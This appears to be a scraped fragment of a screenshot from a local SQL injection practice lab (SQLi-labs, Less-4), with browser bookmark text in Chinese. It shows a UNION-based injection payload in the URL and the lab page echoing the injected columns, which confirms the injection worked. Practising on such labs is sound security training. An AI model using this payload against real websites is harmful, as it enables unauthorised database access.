 127.0.0.1/Less-4/?id=-1")%20union%20select%201,2,3--+
つ... 工具 考试 毕设 硕士 影视 游戏 研究生管理信息系... 首页 - 思源学习空间 西安交通大学研究... 百度网盘
Welcome Dhakkan
Your Login name:2
Your Password:3